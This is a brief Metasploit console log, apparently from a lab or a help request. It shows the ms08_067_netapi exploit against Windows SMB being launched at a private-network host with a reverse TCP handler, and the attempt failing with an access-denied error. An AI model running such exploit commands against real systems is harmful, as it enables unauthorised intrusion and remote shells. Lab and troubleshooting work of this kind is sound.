 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 192.168.30.135:444:-  -
[*] Started reverse TCP handler on 0.0.0.0:444
[-] 192.168.30.136:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::Login
Error Login Failed: The server responded with error: STATUS_ACCESS_DENIED (Command=115
WordCount=0)
[*] Exploit completed, but no session was created.